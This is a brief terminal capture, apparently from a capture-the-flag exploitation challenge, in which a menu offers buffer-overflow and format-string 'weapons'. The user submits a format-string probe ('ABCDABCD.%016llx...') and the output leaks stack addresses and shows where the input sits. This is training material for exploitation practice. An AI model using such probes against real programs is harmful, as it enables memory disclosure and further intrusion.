 Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
2
ABCDABCD.%016llx.%016llx.%016llx.%016llx.%016llx.%016llx.%016llx
ABCDABCD.00007ffeaf583ba0.000000000000007f.00007f66f588e260.0000000000000000.000
0000000000000.4443424144434241.786c6c363130252e